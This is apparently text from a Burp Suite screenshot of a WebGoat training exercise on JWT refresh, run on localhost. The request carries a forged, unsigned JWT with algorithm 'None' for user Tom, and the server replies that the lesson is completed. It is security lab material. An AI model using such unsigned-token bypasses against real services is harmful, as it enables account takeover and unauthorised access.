 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Authorization: Bearer eyJhbGciOiJOb25lIn0.eyJ1c2VyIjoiVG9tIiwiYWRtaW4iOiJmYWxzZSJ9.
9 X-Requested-With: XMLHttpRequest
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=1Egg3bXiuSwN04ZHP07Hl4UIjn6yAgBeV3htOMTI
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Content-Length: 0
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 22 Oct 2023 02:44:02 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }
Inspector
Selection 64
Selected text
Congratulations. You have success
fully completed the assignment.
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 6